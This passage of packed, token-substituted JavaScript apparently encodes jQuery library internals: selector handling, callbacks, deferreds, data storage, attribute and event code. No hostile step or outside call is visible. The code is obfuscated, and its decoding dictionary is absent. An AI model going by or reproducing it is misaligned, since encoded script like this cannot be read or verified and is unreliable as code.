c}a=a.1I(h.3V().1u.1a)}g=Z["6a"].1p(a)?0:h.1a;1n(g--){j=h[g];if(f.51[k=j.1g]){2D}if(l=f.1v[k]){if(e=l(j.6c[0].1A(db,eb),V.1p(h[0].1g)&&b.1r||b)){h.3E(g,1);a=e.1a&&4Y(h);if(!a){J.1L(c,e);17 c}2D}}}}}i(a,m)(e,b,!o,c,V.1p(a));17 c}d.cz=t.2u("").5u(C).3h("")===t;d.cy=B;l();d.cx=jb(14(a){17 a.4c(m.2s("1G"))&1});if(!jb(14(a){a.4Z="<a 2K=\'#\'></a>";17 a.3r.2x("2K")==="#"})){kb("1g|2K|2a|1M",14(a,b,c){if(!c){17 a.2x(b,b.1B()==="1g"?1:2)}})}if(!d.7d||!jb(14(a){a.4Z="<1O/>";a.3r.4z("1u","");17 a.3r.2x("1u")===""})){kb("1u",14(a,b,c){if(!c&&a.1N.1B()==="1O"){17 a.a3}})}if(!jb(14(a){17 a.2x("2O")==1e})){kb(M,14(a,b,c){19 d;if(!c){17(d=a.8q(b))&&d.9Y?d.1u:a[b]===1b?b.1B():1e}})}v.1v=gb;v.2g=gb.cB;v.2g[":"]=v.2g.4C;v.6h=gb.9Z;v.1W=gb.cA;v.8x=gb.cu;v.2Q=gb.2Q})(a);19 F={};14 G(a){19 b=F[a]={};v.1l(a.2n(x)||[],14(a,c){b[c]=1b});17 b}v.6i=14(a){a=1h a==="1C"?F[a]||G(a):v.1x({},a);19 b,d,e,f,g,h,i=[],j=!a.7j&&[],k=14(c){b=a.6j&&c;d=1b;h=f||0;f=0;g=i.1a;e=1b;1f(;i&&h<g;h++){if(i[h].1L(c[0],c[1])===1d&&a.hG){b=1d;2D}}e=1d;if(i){if(j){if(j.1a){k(j.3V())}}1c if(b){i=[]}1c{l.5m()}}},l={2J:14(){if(i){19 c=i.1a;(14 d(b){v.1l(b,14(b,c){19 e=v.1g(c);if(e==="14"){if(!a.6h||!l.8s(c)){i.1o(c)}}1c if(c&&c.1a&&e!=="1C"){d(c)}})})(1s);if(e){g=i.1a}1c if(b){f=c;k(b)}}17 18},1Z:14(){if(i){v.1l(1s,14(a,b){19 c;1n((c=v.67(b,i,c))>-1){i.3E(c,1);if(e){if(c<=g){g--}if(c<=h){h--}}}})}17 18},8s:14(a){17 a?v.67(a,i)>-1:!!(i&&i.1a)},3s:14(){i=[];g=0;17 18},5m:14(){i=j=b=c;17 18},2O:14(){17!i},cI:14(){j=c;if(!b){l.5m()}17 18},hH:14(){17!j},8y:14(a,b){if(i&&(!d||j)){b=b||[];b=[a,b.1I?b.1I():b];if(e){j.1o(b)}1c{k(b)}}17 18},7k:14(){l.8y(18,1s);17 18},hI:14(){17!!d}};17 l};v.1x({5A:14(a){19 b=[["cJ","3T",v.6i("7j 6j"),"hJ"],["a4","5E",v.6i("7j 6j"),"hK"],["cK","2C",v.6i("6j")]],c="hL",d={4L:14(){17 c},4D:14(){e.3T(1s).5E(1s);17 18},cL:14(){19 a=1s;17 v.5A(14(c){v.1l(b,14(b,f){19 g=f[0],h=v.1Q(a[b])&&a[b];e[f[1]](14(){19 a=h&&h.1L(18,1s);if(a&&v.1Q(a.2P)){a.2P().3T(c.cJ).5E(c.a4).2C(c.cK)}1c{c[g+"7l"](18===d?c.2P():18,h?[a]:1s)}})});a=1e}).2P()},2P:14(a){17 a!=1e?v.1x(a,d):d}},e={};d.hM=d.cL;v.1l(b,14(a,f){19 g=f[2],h=f[3];d[f[1]]=g.2J;if(h){g.2J(14(){c=h},b[a^1][2].5m,b[2][2].cI)}e[f[0]]=14(){e[f[0]+"7l"](18===e?d:18,1s);17 18};e[f[0]+"7l"]=g.8y});d.2P(e);if(a){a.1j(e,e)}17 e},hN:14(a){19 b=0,c=q.1j(1s),d=c.1a,e=d!==1||a&&v.1Q(a.2P)?d:0,f=e===1?a:v.5A(),g=14(a,b,c){17 14(d){b[a]=18;c[a]=1s.1a>1?q.1j(1s):d;if(c===h){f.cM(b,c)}1c if(!--e){f.5x(b,c)}}},h,i,j;if(d>1){h=1q 4n(d);i=1q 4n(d);j=1q 4n(d);1f(;b<d;b++){if(c[b]&&v.1Q(c[b].2P)){c[b].2P().3T(g(b,j,c)).5E(f.a4).2C(g(b,i,h))}1c{--e}}}if(!e){f.5x(j,c)}17 f.2P()}});v.2F=14(b){19 c=h.2s("1O"),d=h.cN(),e=h.2s("1G"),f=h.2s("26"),g=f.3k(h.2s("3b"));if(!c.1g){17 b}c.1g="45";b.cO=c.1u!=="";b.cP=g.2V;b.a5=1b;b.a6=1b;b.a7=1d;c.2j=1b;b.cQ=c.7m(1b).2j;f.2O=1b;b.cR=!g.2O;c=h.2s("1O");c.1u="t";c.1g="7g";b.cS=c.1u==="t";c.4z("2j","t");c.4z("1w","t");d.3k(c);b.cT=d.7m(1b).7m(1b).a0.2j;b.cU="hO"in a;e.1z.a8="3M-2X";e.7m(1b).1z.a8="";b.cV=e.1z.a8==="3M-2X";v(14(){19 c,d,f="52:0;4E:0;3l:0;2R:5F;-cW-2X-6k:3M-2X;-cX-2X-6k:3M-2X;2X-6k:3M-2X",g=h.3p("2Y")[0];if(!g){17}c=h.2s("1G");c.1z.7n="3l:0;1M:0;2a:0;3J:8z;24:0;2m:-hP;4E-24:8A";g.3k(c).3k(e);e.4Z="";e.1z.7n="-cW-2X-6k:3l-2X;-cX-2X-6k:3l-2X;2X-6k:3l-2X;52:8A;3l:8A;2R:5F;1M:a9;4E-24:1%;3J:8z;24:1%";v.8j(g,g.1z.aa!=1e?{aa:1}:{},14(){b.7o=e.8B===4});if(a.7p){b.a7=(a.7p(e,1e)||{}).24!=="1%";b.a6=(a.7p(e,1e)||{1M:"a9"}).1M==="a9";d=e.3k(h.2s("1G"));d.1z.7n=e.1z.7n=f;d.1z.8C=d.1z.1M="0";e.1z.1M="8A";b.a5=!4t((a.7p(d,1e)||{}).8C)}g.8i(c)});17 b}({});19 H,I,J=/(?:\\{[\\s\\S]*\\}|\\[[\\s\\S]*\\])$/,K=/([A-Z])/g;14 L(){60.hQ(18.2S={},0,{1m:14(){17{}}});18.32=v.32+1Y.8g()}L.cY=1;L.4F=14(a){17 a.1i?a.1i===1||a.1i===9:1b};L.2A={3x:14(a){if(!L.4F(a)){17 0}19 b={},c=a[18.32];if(!c){c=L.cY++;35{b[18.32]={1u:c};60.hR(a,b)}3j(d){b[18.32]=c;v.1x(a,b)}}if(!18.2S[c]){18.2S[c]={}}17 c},1J:14(a,b,c){19 d,e=18.3x(a),f=18.2S[e];if(1h b==="1C"){f[b]=c}1c{if(v.65(f)){v.1x(18.2S[e],b)}1c{1f(d in b){f[d]=b[d]}}}17 f},1m:14(a,b){19 d=18.2S[18.3x(a)];17 b===c?d:d[b]},2p:14(a,b,d){19 e;if(b===c||b&&1h b==="1C"&&d===c){e=18.1m(a,b);17 e!==c?e:18.1m(a,v.4w(b))}18.1J(a,b,d);17 d!==c?d:b},1Z:14(a,b){19 d,e,f,g=18.3x(a),h=18.2S[g];if(b===c){18.2S[g]={}}1c{if(v.3i(b)){e=b.5q(b.2W(v.4w))}1c{f=v.4w(b);if(b in h){e=[b,f]}1c{e=f;e=e in h?[e]:e.2n(x)||[]}}d=e.1a;1n(d--){2o h[e[d]]}}},5G:14(a){17!v.65(18.2S[a[18.32]]||{})},hS:14(a){if(a[18.32]){2o 18.2S[a[18.32]]}}};H=1q L;I=1q L;v.1x({ad:L.4F,5G:14(a){17 H.5G(a)||I.5G(a)},1k:14(a,b,c){17 H.2p(a,b,c)},cZ:14(a,b){H.1Z(a,b)},hT:14(a,b,c){17 I.2p(a,b,c)},hU:14(a,b){I.1Z(a,b)}});v.fn.1x({1k:14(a,b){19 d,e,f=18[0],g=0,h=1e;if(a===c){if(18.1a){h=H.1m(f);if(f.1i===1&&!I.1m(f,"d0")){d=f.7d;1f(;g<d.1a;g++){e=d[g].1w;if(e.2k("1k-")===0){e=v.4w(e.1I(5));M(f,e,h[e])}}I.1J(f,"d0",1b)}}17 h}if(1h a==="1T"){17 18.1l(14(){H.1J(18,a)})}17 v.2p(18,14(b){19 d,e=v.4w(a);if(f&&b===c){d=H.1m(f,a);if(d!==c){17 d}d=H.1m(f,e);if(d!==c){17 d}d=M(f,e,c);if(d!==c){17 d}17}18.1l(14(){19 d=H.1m(18,e);H.1J(18,e,b);if(a.2k("-")!==-1&&d!==c){H.1J(18,a,b)}})},1e,b,1s.1a>1,1e,1b)},cZ:14(a){17 18.1l(14(){H.1Z(18,a)})}});14 M(a,b,d){19 e;if(d===c&&a.1i===1){e="1k-"+b.1A(K,"-$1").1B();d=a.2x(e);if(1h d==="1C"){35{d=d==="1b"?1b:d==="1d"?1d:d==="1e"?1e:+d+""===d?+d:J.1p(d)?cj.79(d):d}3j(f){}H.1J(a,b,d)}1c{d=c}}17 d}v.1x({21:14(a,b,c){19 d;if(a){b=(b||"fx")+"21";d=I.1m(a,b);if(c){if(!d||v.3i(c)){d=I.2p(a,b,v.5t(c))}1c{d.1o(c)}}17 d||[]}},5H:14(a,b){b=b||"fx";19 c=v.21(a,b),d=c.1a,e=c.3V(),f=v.8D(a,b),g=14(){v.5H(a,b)};if(e==="ae"){e=c.3V();d--}if(e){if(b==="fx"){c.4d("ae")}2o f.3c;e.1j(a,g,f)}if(!d&&f){f.3s.7k()}},8D:14(a,b){19 c=b+"7q";17 I.1m(a,c)||I.2p(a,c,{3s:v.6i("7j 6j").2J(14(){I.1Z(a,[b+"21",c])})})}});v.fn.1x({21:14(a,b){19 d=2;if(1h a!=="1C"){b=a;a="fx";d--}if(1s.1a<d){17 v.21(18[0],a)}17 b===c?18:18.1l(14(){19 c=v.21(18,a,b);v.8D(18,a);if(a==="fx"&&c[0]!=="ae"){v.5H(18,a)}})},5H:14(a){17 18.1l(14(){v.5H(18,a)})},hV:14(a,b){a=v.fx?v.fx.7r[a]||a:a;b=b||"fx";17 18.21(b,14(b,c){19 d=3R(b,a);c.3c=14(){87(d)}})},hW:14(a){17 18.21(a||"fx",[])},2P:14(a,b){19 d,e=1,f=v.5A(),g=18,h=18.1a,i=14(){if(!--e){f.5x(g,[g])}};if(1h a!=="1C"){b=a;a=c}a=a||"fx";1n(h--){d=I.1m(g[h],a+"7q");if(d&&d.3s){e++;d.3s.2J(i)}}i();17 f.2P(b)}});19 N,O,P=/[\\t\\r\\n\\f]/g,Q=/\\r/g,R=/^(?:1O|26|8p|3U)$/i;v.fn.1x({3o:14(a,b){17 v.2p(18,v.3o,a,b,1s.1a>1)},7s:14(a){17 18.1l(14(){v.7s(18,a)})},2r:14(a,b){17 v.2p(18,v.2r,a,b,1s.1a>1)},hX:14(a){17 18.1l(14(){2o 18[v.7t[a]||a]})},2i:14(a){19 b,c,d,e,f,g=0,h=18.1a,i=1h a==="1C"&&a;if(v.1Q(a)){17 18.1l(14(b){v(18).2i(a.1j(18,b,18.2q))})}if(i){b=(a||"").2n(x)||[];1f(;g<h;g++){c=18[g];d=c.1i===1&&(c.2q?(" "+c.2q+" ").1A(P," "):" ");if(d){f=0;1n(e=b[f++]){if(d.2k(" "+e+" ")<0){d+=e+" "}}c.2q=v.63(d)}}}17 18},2I:14(a){19 b,c,d,e,f,g=0,h=18.1a,i=1s.1a===0||1h a==="1C"&&a;if(v.1Q(a)){17 18.1l(14(b){v(18).2I(a.1j(18,b,18.2q))})}if(i){b=(a||"").2n(x)||[];1f(;g<h;g++){c=18[g];d=c.1i===1&&(c.2q?(" "+c.2q+" ").1A(P," "):"");if(d){f=0;1n(e=b[f++]){1n(d.2k(" "+e+" ")>=0){d=d.1A(" "+e+" "," ")}}c.2q=a?v.63(d):""}}}17 18},3O:14(a,b){19 c=1h a;if(1h b==="5v"&&c==="1C"){17 b?18.2i(a):18.2I(a)}if(v.1Q(a)){17 18.1l(14(c){v(18).3O(a.1j(18,c,18.2q,b),b)})}17 18.1l(14(){if(c==="1C"){19 b,d=0,e=v(18),g=a.2n(x)||[];1n(b=g[d++]){if(e.7S(b)){e.2I(b)}1c{e.2i(b)}}}1c if(c===f||c==="5v"){if(18.2q){I.1J(18,"d1",18.2q)}18.2q=18.2q||a===1d?"":I.1m(18,"d1")||""}})},7S:14(a){19 b=" "+a+" ",c=0,d=18.1a;1f(;c<d;c++){if(18[c].1i===1&&(" "+18[c].2q+" ").1A(P," ").2k(b)>=0){17 1b}}17 1d},3P:14(a){19 b,d,e,f=18[0];if(!1s.1a){if(f){b=v.5I[f.1g]||v.5I[f.1N.1B()];if(b&&"1m"in b&&(d=b.1m(f,"1u"))!==c){17 d}d=f.1u;17 1h d==="1C"?d.1A(Q,""):d==1e?"":d}17}e=v.1Q(a);17 18.1l(14(d){19 f;if(18.1i!==1){17}if(e){f=a.1j(18,d,v(18).3P())}1c{f=a}if(f==1e){f=""}1c if(1h f==="5z"){f+=""}1c if(v.3i(f)){f=v.2W(f,14(a){17 a==1e?"":a+""})}b=v.5I[18.1g]||v.5I[18.1N.1B()];if(!b||!("1J"in b)||b.1J(18,f,"1u")===c){18.1u=f}})}});v.1x({5I:{3b:{1m:14(a){19 b=a.7d.1u;17!b||b.9Y?a.1u:a.1W}},26:{1m:14(a){19 b,c,d=a.2N,e=a.8u,f=a.1g==="26-d2"||e<0,g=f?1e:[],h=f?e+1:d.1a,i=e<0?h:f?e:0;1f(;i<h;i++){c=d[i];if((c.2V||i===e)&&(v.2F.cR?!c.2O:c.2x("2O")===1e)&&(!c.1r.2O||!v.1N(c.1r,"d3"))){b=v(c).3P();if(f){17 b}g.1o(b)}}17 g},1J:14(a,b){19 c,d,e=a.2N,f=v.5t(b),g=e.1a;1n(g--){d=e[g];if(d.2V=v.67(v(d).3P(),f)>=0){c=1b}}if(!c){a.8u=-1}17 f}}},3o:14(a,b,d){19 e,g,h=a.1i;if(!a||h===3||h===8||h===2){17}if(1h a.2x===f){17 v.2r(a,b,d)}if(h!==1||!v.8x(a)){b=b.1B();e=v.d4[b]||(v.2g.2n.8o.1p(b)?O:N)}if(d!==c){if(d===1e){v.7s(a,b)}1c if(e&&"1J"in e&&(g=e.1J(a,d,b))!==c){17 g}1c{a.4z(b,d+"");17 d}}1c if(e&&"1m"in e&&(g=e.1m(a,b))!==1e){17 g}1c{g=v.1v.3o(a,b);17 g==1e?c:g}},7s:14(a,b){19 c,d,e=0,f=b&&b.2n(x);if(f&&a.1i===1){1n(c=f[e++]){d=v.7t[c]||c;if(v.2g.2n.8o.1p(c)){a[d]=1d}a.9U(c)}}},d4:{1g:{1J:14(a,b){if(!v.2F.cS&&b==="7g"&&v.1N(a,"1O")){19 c=a.1u;a.4z("1g",b);if(c){a.1u=c}17 b}}}},7t:{"1f":"hY","1t":"2q"},2r:14(a,b,d){19 e,f,g,h=a.1i;if(!a||h===3||h===8||h===2){17}g=h!==1||!v.8x(a);if(g){b=v.7t[b]||b;f=v.4f[b]}if(d!==c){17 f&&"1J"in f&&(e=f.1J(a,d,b))!==c?e:a[b]=d}1c{17 f&&"1m"in f&&(e=f.1m(a,b))!==1e?e:a[b]}},4f:{8t:{1m:14(a){17 a.hZ("i0")||R.1p(a.1N)||a.2K?a.8t:-1}}}});O={1J:14(a,b,c){if(b===1d){v.7s(a,c)}1c{a.4z(c,c)}17 c}};v.1l(v.2g.2n.8o.88.2n(/\\w+/g),14(a,b){19 d=v.2g.4B[b]||v.1v.3o;v.2g.4B[b]=14(a,b,e){19 f=v.2g.4B[b],g=e?c:(v.2g.4B[b]=c)!=d(a,b,e)?b.1B():1e;v.2g.4B[b]=f;17 g}});if(!v.2F.cP){v.4f.2V={1m:14(a){19 b=a.1r;if(b&&b.1r){b.1r.8u}17 1e}}}v.1l(["8t","i1","i2","i3","i4","i5","i6","i7","i8","i9"],14(){v.7t[18.1B()]=18});v.1l(["7g","45"],14(){v.5I[18]={1J:14(a,b){if(v.3i(b)){17 a.2j=v.67(v(a).3P(),b)>=0}}};if(!v.2F.cO){v.5I[18].1m=14(a){17 a.2x("1u")===1e?"1y":a.1u}}});19 S=/^3x/,T=/^(?:ia|d5)|22/,U=/^(?:ie|ih)$/,V=/^([^.]*)(?:\\.(.+)|)$/;14 W(){17 1b}14 X(){17 1d}14 Y(){35{17 h.cF}3j(a){}}v.1R={7u:{},2J:14(a,b,d,e,g){19 h,i,j,k,l,m,n,o,p,q,r,s=I.1m(a);if(!s){17}if(d.54){h=d;d=h.54;g=h.30}if(!d.2w){d.2w=v.2w++}if(!(k=s.4g)){k=s.4g={}}if(!(i=s.3t)){i=s.3t=14(a){17 1h v!==f&&(!a||v.1R.8E!==a.1g)?v.1R.af.1L(i.1U,1s):c};i.1U=a}b=(b||"").2n(x)||[""];l=b.1a;1n(l--){j=V.2v(b[l])||[];p=r=j[1];q=(j[2]||"").2u(".").5u();if(!p){5w}n=v.1R.4h[p]||{};p=(g?n.6l:n.8F)||p;n=v.1R.4h[p]||{};m=v.1x({1g:p,6m:r,1k:e,54:d,2w:d.2w,30:g,6a:g&&v.2g.2n.6a.1p(g),4G:q.3h(".")},h);if(!(o=k[p])){o=k[p]=[];o.8G=0;if(!n.ag||n.ag.1j(a,e,q,i)===1d){if(a.7a){a.7a(p,i,1d)}}}if(n.2J){n.2J.1j(a,m);if(!m.54.2w){m.54.2w=d.2w}}if(g){o.3E(o.8G++,0,m)}1c{o.1o(m)}v.1R.7u[p]=1b}a=1e},1Z:14(a,b,c,d,e){19 f,g,h,i,j,k,l,m,n,o,p,q=I.5G(a)&&I.1m(a);if(!q||!(i=q.4g)){17}b=(b||"").2n(x)||[""];j=b.1a;1n(j--){h=V.2v(b[j])||[];n=p=h[1];o=(h[2]||"").2u(".").5u();if(!n){1f(n in i){v.1R.1Z(a,n+b[j],c,d,1b)}5w}l=v.1R.4h[n]||{};n=(d?l.6l:l.8F)||n;m=i[n]||[];h=h[2]&&1q 1S("(^|\\\\.)"+o.3h("\\\\.(?:.*\\\\.|)")+"(\\\\.|$)");g=f=m.1a;1n(f--){k=m[f];if((e||p===k.6m)&&(!c||c.2w===k.2w)&&(!h||h.1p(k.4G))&&(!d||d===k.30||d==="**"&&k.30)){m.3E(f,1);if(k.30){m.8G--}if(l.1Z){l.1Z.1j(a,k)}}}if(g&&!m.1a){if(!l.ah||l.ah.1j(a,o,q.3t)===1d){v.ai(a,n,q.3t)}2o i[n]}}if(v.65(i)){2o q.3t;I.1Z(a,"4g")}},23:14(b,d,e,f){19 g,i,j,k,l,m,n,o=[e||h],p=t.1j(b,"1g")?b.1g:b,q=t.1j(b,"4G")?b.4G.2u("."):[];i=j=e=e||h;if(e.1i===3||e.1i===8){17}if(U.1p(p+v.1R.8E)){17}if(p.2k(".")>=0){q=p.2u(".");p=q.3V();q.5u()}l=p.2k(":")<0&&"1y"+p;b=b[v.32]?b:1q v.4H(p,1h b==="1T"&&b);b.ii=f?2:3;b.4G=q.3h(".");b.aj=b.4G?1q 1S("(^|\\\\.)"+q.3h("\\\\.(?:.*\\\\.|)")+"(\\\\.|$)"):1e;b.5p=c;if(!b.2L){b.2L=e}d=d==1e?[b]:v.5t(d,[b]);n=v.1R.4h[p]||{};if(!f&&n.23&&n.23.1L(e,d)===1d){17}if(!f&&!n.d6&&!v.5y(e)){k=n.6l||p;if(!U.1p(k+p)){i=i.1r}1f(;i;i=i.1r){o.1o(i);j=i}if(j===(e.2f||h)){o.1o(j.9V||j.ij||a)}}g=0;1n((i=o[g++])&&!b.8H()){b.1g=g>1?k:n.8F||p;m=(I.1m(i,"4g")||{})[b.1g]&&I.1m(i,"3t");if(m){m.1L(i,d)}m=l&&i[l];if(m&&v.ad(i)&&m.1L&&m.1L(i,d)===1d){b.2T()}}b.1g=p;if(!f&&!b.5J()){if((!n.4i||n.4i.1L(o.3C(),d)===1d)&&v.ad(e)){if(l&&v.1Q(e[p])&&!v.5y(e)){j=e[l];if(j){e[l]=1e}v.1R.8E=p;e[p]();v.1R.8E=c;if(j){e[l]=j}}}}17 b.5p},af:14(a){a=v.1R.ak(a);19 b,d,e,f,g,h=[],i=q.1j(1s),j=(I.1m(18,"4g")||{})[a.1g]||[],k=v.1R.4h[a.1g]||{};i[0]=a;a.d7=18;if(k.d8&&k.d8.1j(18,a)===1d){17}h=v.1R.7v.1j(18,a,j);b=0;1n((f=h[b++])&&!a.8H()){a.d9=f.1U;d=0;1n((g=f.7v[d++])&&!a.al()){if(!a.aj||a.aj.1p(g.4G)){a.8I=g;a.1k=g.1k;e=((v.1R.4h[g.6m]||{}).3t||g.54).1L(f.1U,i);if(e!==c){if((a.5p=e)===1d){a.2T();a.4R()}}}}}if(k.am){k.am.1j(18,a)}17 a.5p},7v:14(a,b){19 d,e,f,g,h=[],i=b.8G,j=a.2L;if(i&&j.1i&&(!a.3U||a.1g!=="22")){1f(;j!==18;j=j.1r||18){if(j.2O!==1b||a.1g!=="22"){e=[];1f(d=0;d<i;d++){g=b[d];f=g.30+" ";if(e[f]===c){e[f]=g.6a?v(f,18).7w(j)>=0:v.1v(f,18,1e,[j]).1a}if(e[f]){e.1o(g)}}if(e.1a){h.1o({1U:j,7v:e})}}}}if(i<b.1a){h.1o({1U:18,7v:b.1I(i)})}17 h},4I:"dd ik il de d9 im io df dg 2L ao ip 7x".2u(" "),ap:{},dh:{4I:"iq aq 3x 7T".2u(" "),2l:14(a,b){if(a.7x==1e){a.7x=b.aq!=1e?b.aq:b.7T}17 a}},di:{4I:"3U ir ar dj it iu 6n 7y iv iw ix".2u(" "),2l:14(a,b){19 d,e,f,g=b.3U;if(a.6n==1e&&b.ar!=1e){d=a.2L.2f||h;e=d.47;f=d.2Y;a.6n=b.ar+(e&&e.8J||f&&f.8J||0)-(e&&e.as||f&&f.as||0);a.7y=b.dj+(e&&e.5Y||f&&f.5Y||0)-(e&&e.at||f&&f.at||0)}if(!a.7x&&g!==c){a.7x=g&1?1:g&2?3:g&4?2:0}17 a}},ak:14(a){if(a[v.32]){17 a}19 b,c,d,e=a.1g,f=a,g=18.ap[e];if(!g){18.ap[e]=g=T.1p(e)?18.di:S.1p(e)?18.dh:{}}d=g.4I?18.4I.5q(g.4I):18.4I;a=1q v.4H(f);b=d.1a;1n(b--){c=d[b];a[c]=f[c]}if(!a.2L){a.2L=h}if(a.2L.1i===3){a.2L=a.2L.1r}17 g.2l?g.2l(a,f):a},4h:{48:{d6:1b},6e:{23:14(){if(18!==Y()&&18.6e){18.6e();17 1d}},6l:"au"},6o:{23:14(){if(18===Y()&&18.6o){18.6o();17 1d}},6l:"av"},22:{23:14(){if(18.1g==="45"&&18.22&&v.1N(18,"1O")){18.22();17 1d}},4i:14(a){17 v.1N(a.2L,"a")}},iy:{am:14(a){if(a.5p!==c){a.4m.iz=a.5p}}}},dk:14(a,b,c,d){19 e=v.1x(1q v.4H,c,{1g:a,iA:1b,4m:{}});if(d){v.1R.23(e,1e,b)}1c{v.1R.af.1j(b,e)}if(e.5J()){c.2T()}}};v.ai=14(a,b,c){if(a.73){a.73(b,c,1d)}};v.4H=14(a,b){if(!(18 9H v.4H)){17 1q v.4H(a,b)}if(a&&a.1g){18.4m=a;18.1g=a.1g;18.5J=a.iB||a.dl&&a.dl()?W:X}1c{18.1g=a}if(b){v.1x(18,b)}18.ao=a&&a.ao||v.3F();18[v.32]=1b};v.4H.2A={5J:X,8H:X,al:X,2T:14(){19 a=18.4m;18.5J=W;if(a&&a.2T){a.2T()}},4R:14(){19 a=18.4m;18.8H=W;if(a&&a.4R){a.4R()}},iC:14(){18.al=W;18.4R()}};v.1l({aw:"dm",ax:"dn"},14(a,b){v.1R.4h[a]={6l:b,8F:b,3t:14(a){19 c,d=18,e=a.df,f=a.8I;if(!e||e!==d&&!v.2Q(d,e)){a.1g=f.6m;c=f.54.1L(18,1s);a.1g=b}17 c}}});if(!v.2F.cU){v.1l({6e:"au",6o:"av"},14(a,b){19 c=0,d=14(a){v.1R.dk(b,a.2L,v.1R.ak(a),1b)};v.1R.4h[b]={ag:14(){if(c++===0){h.7a(a,d,1b)}},ah:14(){if(--c===0){h.73(a,d,1b)}}}})}v.fn.1x({1y:14(a,b,d,e,f){19 g,h;if(1h a==="1T"){if(1h b!=="1C"){d=d||b;b=c}1f(h in a){18.1y(h,b,d,a[h],f)}17 18}if(d==1e&&e==1e){e=b;d=b=c}1c if(e==1e){if(1h b==="1C"){e=d;d=c}1c{e=d;d=b;b=c}}if(e===1d){e=X}1c if(!e){17 18}if(f===1){g=e;e=14(a){v().3q(a);17 g.1L(18,1s)};e.2w=g.2w||(g.2w=v.2w++)}17 18.1l(14(){v.1R.2J(18,a,e,d,b)})},d2:14(a,b,c,d){17 18.1y(a,b,c,d,1)},3q:14(a,b,d){19 e,f;if(a&&a.2T&&a.8I){e=a.8I;v(a.d7).3q(e.4G?e.6m+"."+e.4G:e.6m,e.30,e.54);17 18}if(1h a==="1T"){1f(f in a){18.3q(f,b,a[f])}17 18}if(b===1d||1h b==="14"){d=b;b=c}if(d===1d){d=X}17 18.1l(14(){v.1R.1Z(18,a,d,b)})},23:14(a,b){17 18.1l(14(){v.1R.23(a,b,18)})},iD:14(a,b){19 c=18[0];if(c){17 v.1R.23(a,b,c,1b)}}});19 Z=/^.[^:#\\[\\.,]*$/,$=/^(?:dp|ay(?:dq|iE))/,4W=v.2g.2n.6a,ab={dr:1b,6p:1b,ds:1b,ay:1b};v.fn.1x({1v:14(a){19 b,c=[],d=18,e=d.1a;if(1h a!=="1C"){17 18.3D(v(a).2l(14(){1f(b=0;b<e;b++){if(v.2Q(d[b],18)){17 1b}}}))}1f(b=0;b<e;b++){v.1v(a,d[b],c)}c=18.3D(e>1?v.6h(c):c);c.30=18.30?18.30+" "+a:a;17 c},8s:14(a){19 b=v(a,18),c=b.1a;17 18.2l(14(){19 a=0;1f(;a<c;a++){if(v.2Q(18,b[a])){17 1b}}})},8r:14(a){17 18.3D(cb(18,a||[],1b))},2l:14(a){17 18.3D(cb(18,a||[],1d))},is:14(a){17!!cb(18,1h a==="1C"&&4W.1p(a)?v(a):a||[],1d).1a},iF:14(a,b){19 c,d=0,e=18.1a,f=[],g=4W.1p(a)||1h a!=="1C"?v(a,b||18.4a):0;1f(;d<e;d++){1f(c=18[d];c&&c!==b;c=c.1r){if(c.1i<11&&(g?g.7w(c)>-1:c.1i===1&&v.1v.7e(c,a))){c=f.1o(c);2D}}}17 18.3D(f.1a>1?v.6h(f):f)},7w:14(a){if(!a){17 18[0]&&18[0].1r?18.4U().dt().1a:-1}if(1h a==="1C"){17 r.1j(v(a),18[0])}17 r.1j(18,a.1D?a[0]:a)},2J:14(a,b){19 c=1h a==="1C"?v(a,b):v.5t(a&&a.1i?[a]:a),d=v.3S(18.1m(),c);17 18.3D(v.6h(d))},du:14(a){17 18.2J(a==1e?18.8f:18.8f.2l(a))}});14 bb(a,b){1n((a=a[b])&&a.1i!==1){}17 a}v.1l({4p:14(a){19 b=a.1r;17 b&&b.1i!==11?b:1e},dp:14(a){17 v.3H(a,"1r")},iG:14(a,b,c){17 v.3H(a,"1r",c)},ds:14(a){17 bb(a,"3G")},ay:14(a){17 bb(a,"6d")},iH:14(a){17 v.3H(a,"3G")},dt:14(a){17 v.3H(a,"6d")},iI:14(a,b,c){17 v.3H(a,"3G",c)},iJ:14(a,b,c){17 v.3H(a,"6d",c)},bZ:14(a){17 v.az((a.1r||{}).3r,a)},dr:14(a){17 v.az(a.3r)},6p:14(a){17 a.dv||v.3S([],a.4u)}},14(a,b){v.fn[a]=14(c,d){19 e=v.2W(18,b,c);if(a.1I(-5)!=="dq"){d=c}if(d&&1h d==="1C"){e=v.2l(d,e)}if(18.1a>1){if(!ab[a]){v.6h(e)}if($.1p(a)){e.iK()}}17 18.3D(e)}});v.1x({2l:14(a,b,c){19 d=b[0];if(c){a=":8r("+a+")"}17 b.1a===1&&d.1i===1?v.1v.7e(d,a)?[d]:[]:v.1v.6c(a,v.68(b,14(a){17 a.1i===1}))},3H:14(a,b,d){19 e=[],f=d!==c;1n((a=a[b])&&a.1i!==9){if(a.1i===1){if(f&&v(a).is(d)){2D}e.1o(a)}}17 e},az:14(a,b){19 c=[];1f(;a;a=a.3G){if(a.1i===1&&a!==b){c.1o(a)}}17 c}});14 cb(a,b,c){if(v.1Q(b)){17 v.68(a,14(a,d){17!!b.1j(a,d,a)!==c})}if(b.1i){17 v.68(a,14(a){17 a===b!==c})}if(1h b==="1C"){if(Z.1p(b)){17 v.2l(b,a,c)}b=v.2l(b,a)}17 v.68(a,14(a){17 r.1j(b,a)>=0!==c})}19 db=/<(?!iL|br|dw|iM|hr|dx|1O|aA|bA|8K)(([\\w:]+)[^>]*)\\/>/gi,eb=/<([\\w:]+)/,fb=/<|&#?\\w+;/,gb=/<(?:2e|1z|aA)/i,hb=/^(?:45|7g)$/i,ib=/2j\\s*(?:[^=]|=\\s*.2j.)/i,jb=/^$|\\/(?:dy|dz)2e/i,kb=/^1b\\/(.*)/,lb=/^\\s*<!(?:\\[iN\\[|--)|(?:\\]\\]|--)>\\s*$/g,3a={3b:[1,"<26 9N=\'9N\'>","</26>"],dA:[1,"<4j>","</4j>"],dw:[2,"<4j><aB>","</aB></4j>"],8L:[2,"<4j><5K>","</5K></4j>"],dB:[3,"<4j><5K><8L>","</8L></5K></4j>"],4i:[0,"",""]};3a.d3=3a.3b;3a.5K=3a.iO=3a.aB=3a.iP=3a.dA;3a.iQ=3a.dB;v.fn.1x({1W:14(a){17 v.2p(18,14(a){17 a===c?v.1W(18):18.3s().43((18[0]&&18[0].2f||h).dC(a))},1e,a,1s.1a)},43:14(){17 18.5L(1s,14(a){if(18.1i===1||18.1i===11||18.1i===9){19 b=7c(18,a);b.3k(a)}})},8d:14(){17 18.5L(1s,14(a){if(18.1i===1||18.1i===11||18.1i===9){19 